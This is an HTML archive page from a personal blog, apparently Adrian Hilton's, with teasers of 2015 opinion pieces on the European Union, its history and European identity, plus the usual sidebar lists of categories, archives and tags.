						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/caricaturing-the-values-of-the-anti-eu-christian/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-947 -->

				
					
	<article id="post-938" class="post-938 post type-post status-publish format-standard hentry category-eu-referendum category-european-union tag-charlemagne tag-common-agricultural-policy tag-common-fisheries-policy tag-culture tag-democracy tag-demos tag-diversity tag-ecsc tag-eec tag-eu tag-europe tag-ever-closer-union tag-franco-german-axis tag-human-rights tag-identity tag-jean-monnet tag-nationalism tag-peace tag-renciliation tag-robert-schuman tag-soul-for-europe tag-war">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/" rel="bookmark">A union reconciled to rancorous division</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/" title="1:40 pm" rel="bookmark"><time class="entry-date" datetime="2015-11-04T13:40:24+01:00">November 4, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <strong><em><a href="http://http://reimaginingeurope.co.uk/a-union-reconciled-to-rancorous-division/">Reimagining Europe</a></em></strong></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2016/01/EU-flags.jpg"><img decoding="async" class="aligncenter  wp-image-939" src="http://www.adrianhilton.com/wp-content/uploads/2016/01/EU-flags.jpg" alt="" width="389" height="277" /></a>If coal extraction and steel production were held in common – pooled at source and distributed without borders – never again could one fractious state rise up against another. That was the theory. <a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#more-938" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/charlemagne/" rel="tag">Charlemagne</a>, <a href="https://www.adrianhilton.com/index.php/tag/common-agricultural-policy/" rel="tag">Common Agricultural Policy</a>, <a href="https://www.adrianhilton.com/index.php/tag/common-fisheries-policy/" rel="tag">Common Fisheries Policy</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/demos/" rel="tag">Demos</a>, <a href="https://www.adrianhilton.com/index.php/tag/diversity/" rel="tag">Diversity</a>, <a href="https://www.adrianhilton.com/index.php/tag/ecsc/" rel="tag">ECSC</a>, <a href="https://www.adrianhilton.com/index.php/tag/eec/" rel="tag">EEC</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/ever-closer-union/" rel="tag">Ever Closer Union</a>, <a href="https://www.adrianhilton.com/index.php/tag/franco-german-axis/" rel="tag">Franco-German Axis</a>, <a href="https://www.adrianhilton.com/index.php/tag/human-rights/" rel="tag">Human Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/identity/" rel="tag">Identity</a>, <a href="https://www.adrianhilton.com/index.php/tag/jean-monnet/" rel="tag">Jean Monnet</a>, <a href="https://www.adrianhilton.com/index.php/tag/nationalism/" rel="tag">Nationalism</a>, <a href="https://www.adrianhilton.com/index.php/tag/peace/" rel="tag">Peace</a>, <a href="https://www.adrianhilton.com/index.php/tag/renciliation/" rel="tag">Renciliation</a>, <a href="https://www.adrianhilton.com/index.php/tag/robert-schuman/" rel="tag">Robert Schuman</a>, <a href="https://www.adrianhilton.com/index.php/tag/soul-for-europe/" rel="tag">Soul for Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/war/" rel="tag">War</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/a-union-reconciled-to-rancorous-division/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-938 -->

				
					
	<article id="post-930" class="post-930 post type-post status-publish format-standard hentry category-democracy category-eu-referendum category-european-union tag-blogging tag-christendom tag-church-of-england tag-culture tag-democracy tag-epistocracy tag-eu tag-eu-referendum tag-europe tag-franco-german-axis tag-freedom tag-habeas-corpus tag-hayek tag-history tag-liberty tag-napoleonic-code tag-relativism tag-schumann-declaration tag-treaty-of-rome tag-trial-by-jury tag-truth tag-winston-churchill">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/" rel="bookmark">The history of the European Union is not our memory of Europe</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/" title="7:34 am" rel="bookmark"><time class="entry-date" datetime="2015-09-22T07:34:42+01:00">September 22, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comments">1</a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <strong><em><a href="http://reimaginingeurope.co.uk/the-history-of-the-european-union-is-not-our-memory-of-europe/">Reimagining Europe</a></em></strong></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2015/09/Parliament-EU-flag.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-931" src="http://www.adrianhilton.com/wp-content/uploads/2015/09/Parliament-EU-flag-1024x576.jpg" alt="Parliament EU flag" width="584" height="329" srcset="https://www.adrianhilton.com/wp-content/uploads/2015/09/Parliament-EU-flag.jpg 1024w, https://www.adrianhilton.com/wp-content/uploads/2015/09/Parliament-EU-flag-300x169.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2015/09/Parliament-EU-flag-500x281.jpg 500w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a>History is as multifaceted as truth is many-sided. In ages past it was written by the victors; today it is moulded by Bloggers, Vloggers, Tweeters and Tumblrs. Now we create our own democratic history on YouTube and forge our own relative truths on Facebook: the whole trajectory of social media is toward introspection, subjectivity, relativity and personal knowledge. What we say is honest and sincere, and whatever we believe is true. <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#more-930" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/democracy/" rel="category tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/category/eu-referendum/" rel="category tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/category/european-union/" rel="category tag">European Union</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/blogging/" rel="tag">Blogging</a>, <a href="https://www.adrianhilton.com/index.php/tag/christendom/" rel="tag">Christendom</a>, <a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" rel="tag">Church of England</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democracy/" rel="tag">Democracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/epistocracy/" rel="tag">Epistocracy</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu/" rel="tag">EU</a>, <a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" rel="tag">EU Referendum</a>, <a href="https://www.adrianhilton.com/index.php/tag/europe/" rel="tag">Europe</a>, <a href="https://www.adrianhilton.com/index.php/tag/franco-german-axis/" rel="tag">Franco-German Axis</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom/" rel="tag">Freedom</a>, <a href="https://www.adrianhilton.com/index.php/tag/habeas-corpus/" rel="tag">Habeas Corpus</a>, <a href="https://www.adrianhilton.com/index.php/tag/hayek/" rel="tag">Hayek</a>, <a href="https://www.adrianhilton.com/index.php/tag/history/" rel="tag">History</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/napoleonic-code/" rel="tag">Napoleonic Code</a>, <a href="https://www.adrianhilton.com/index.php/tag/relativism/" rel="tag">Relativism</a>, <a href="https://www.adrianhilton.com/index.php/tag/schumann-declaration/" rel="tag">Schumann Declaration</a>, <a href="https://www.adrianhilton.com/index.php/tag/treaty-of-rome/" rel="tag">Treaty of Rome</a>, <a href="https://www.adrianhilton.com/index.php/tag/trial-by-jury/" rel="tag">Trial by Jury</a>, <a href="https://www.adrianhilton.com/index.php/tag/truth/" rel="tag">Truth</a>, <a href="https://www.adrianhilton.com/index.php/tag/winston-churchill/" rel="tag">Winston Churchill</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comments"><b>1</b> Reply</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-930 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Welcome to my Blog</h3>			<div class="textwidget">It's really more of an archive - just about everything that appears here has been published elsewhere: mostly by The Spectator, The Daily Mail or ConservativeHome. Some links may be broken as these platforms seem to change and entire articles get deleted - hence this archive (which is a work in progress..).</div>
		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-defence-of-drama-school/">In defence of drama school</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/wakefield-schoolboy-suspended-for-accidentally-scuffing-quran/">Wakefield schoolboy suspended for accidentally scuffing Quran</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-praise-of-the-church-of-england/">In praise of the Church of England</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/kirill-crusade-against-ukraine-is-more-jihadi-than-christian/">Kirill’s crusade against Ukraine is more jihadi than Christian</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/guinness-world-records-reward-weird-wacky-committed/">Guinness World Records should reward the weird, wacky and relentlessly committed – not honour dictators</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.adrianhilton.com/index.php/tag/arts/" class="tag-cloud-link tag-link-635 tag-link-position-1" style="font-size: 10.222222222222pt;" aria-label="Arts (9 items)">Arts</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/bbc/" class="tag-cloud-link tag-link-177 tag-link-position-2" style="font-size: 10.222222222222pt;" aria-label="BBC (9 items)">BBC</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/beethoven/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Beethoven (12 items)">Beethoven</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/cchq/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 9.1111111111111pt;" aria-label="CCHQ (8 items)">CCHQ</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/christianity/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 13.555555555556pt;" aria-label="Christianity (13 items)">Christianity</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" class="tag-cloud-link tag-link-1294 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="Church of England (12 items)">Church of England</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservatism/" class="tag-cloud-link tag-link-296 tag-link-position-7" style="font-size: 10.222222222222pt;" aria-label="Conservatism (9 items)">Conservatism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party/" class="tag-cloud-link tag-link-1281 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Conservative Party (16 items)">Conservative Party</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party-membership/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Conservative Party membership (7 items)">Conservative Party membership</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/culture/" class="tag-cloud-link tag-link-475 tag-link-position-10" style="font-size: 19.777777777778pt;" aria-label="Culture (26 items)">Culture</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Daniel Hannan (7 items)">Daniel Hannan</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 17.777777777778pt;" aria-label="David Cameron (21 items)">David Cameron</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/democracy/" class="tag-cloud-link tag-link-1282 tag-link-position-13" style="font-size: 20.444444444444pt;" aria-label="Democracy (28 items)">Democracy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/education/" class="tag-cloud-link tag-link-1287 tag-link-position-14" style="font-size: 18.222222222222pt;" aria-label="Education (22 items)">Education</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/equality/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 12pt;" aria-label="Equality (11 items)">Equality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 22pt;" aria-label="EU (33 items)">EU</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" class="tag-cloud-link tag-link-1291 tag-link-position-17" style="font-size: 12pt;" aria-label="EU Referendum (11 items)">EU Referendum</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/freedom/" class="tag-cloud-link tag-link-1298 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Freedom (10 items)">Freedom</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/gps/" class="tag-cloud-link tag-link-993 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="GPs (10 items)">GPs</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/health-care/" class="tag-cloud-link tag-link-994 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="Health Care (10 items)">Health Care</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/human-rights/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Human Rights (9 items)">Human Rights</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/islam/" class="tag-cloud-link tag-link-1283 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Islam (9 items)">Islam</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/jeremy-hunt/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 10.222222222222pt;" aria-label="Jeremy Hunt (9 items)">Jeremy Hunt</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/liberty/" class="tag-cloud-link tag-link-564 tag-link-position-24" style="font-size: 16pt;" aria-label="Liberty (17 items)">Liberty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/localism/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.1111111111111pt;" aria-label="Localism (8 items)">Localism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/margaret-thatcher/" class="tag-cloud-link tag-link-1286 tag-link-position-26" style="font-size: 13.555555555556pt;" aria-label="Margaret Thatcher (13 items)">Margaret Thatcher</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" class="tag-cloud-link tag-link-316 tag-link-position-27" style="font-size: 13.555555555556pt;" aria-label="Michael Gove (13 items)">Michael Gove</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/morality/" class="tag-cloud-link tag-link-471 tag-link-position-28" style="font-size: 9.1111111111111pt;" aria-label="Morality (8 items)">Morality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/nhs/" class="tag-cloud-link tag-link-190 tag-link-position-29" style="font-size: 12.666666666667pt;" aria-label="NHS (12 items)">NHS</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/patriotism/" class="tag-cloud-link tag-link-407 tag-link-position-30" style="font-size: 10.222222222222pt;" aria-label="Patriotism (9 items)">Patriotism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/philosophy/" class="tag-cloud-link tag-link-1297 tag-link-position-31" style="font-size: 8pt;" aria-label="Philosophy (7 items)">Philosophy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/plato/" class="tag-cloud-link tag-link-483 tag-link-position-32" style="font-size: 9.1111111111111pt;" aria-label="Plato (8 items)">Plato</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/proms/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 11.111111111111pt;" aria-label="Proms (10 items)">Proms</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/protestantism/" class="tag-cloud-link tag-link-183 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="Protestantism (12 items)">Protestantism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" class="tag-cloud-link tag-link-105 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Queen Elizabeth II (10 items)">Queen Elizabeth II</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 9.1111111111111pt;" aria-label="Roman Catholicism (8 items)">Roman Catholicism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/secularism/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 9.1111111111111pt;" aria-label="Secularism (8 items)">Secularism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" class="tag-cloud-link tag-link-1285 tag-link-position-38" style="font-size: 16.444444444444pt;" aria-label="Shakespeare (18 items)">Shakespeare</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="Sovereignty (20 items)">Sovereignty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/teaching/" class="tag-cloud-link tag-link-512 tag-link-position-40" style="font-size: 10.222222222222pt;" aria-label="Teaching (9 items)">Teaching</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/theatre/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 13.555555555556pt;" aria-label="Theatre (13 items)">Theatre</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 9.1111111111111pt;" aria-label="Tony Blair (8 items)">Tony Blair</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" class="tag-cloud-link tag-link-1289 tag-link-position-43" style="font-size: 12pt;" aria-label="UK Constitution (11 items)">UK Constitution</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/ukip/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 9.1111111111111pt;" aria-label="UKIP (8 items)">UKIP</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/values/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 9.1111111111111pt;" aria-label="Values (8 items)">Values</a></li>
</ul>
</div>
